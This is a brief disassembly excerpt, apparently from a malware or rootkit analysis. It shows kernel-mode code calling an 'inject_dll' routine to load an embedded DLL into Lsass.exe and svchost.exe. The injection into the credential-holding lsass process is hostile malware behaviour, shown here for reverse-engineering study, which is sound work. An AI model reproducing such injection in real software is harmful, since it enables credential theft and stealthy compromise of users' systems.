 mov ebx, 2BA00h
loc_FFFFF8800EC5E0EC:
lea r8, dll_module_FFFFF8800EC63110
lea rdx, aLsassExe ; "Lsass.exe"
mov r9d, ebx
call inject_dll_FFFFF8800EC59E70
mov rcx, cs:qword_FFFFF8800EC99B18
lea r8, dll_module_FFFFF8800EC63110
lea rdx, aSvchostExe ; "svchost.exe"
mov r9d, ebx
call inject_dll_FFFFF8800EC59E70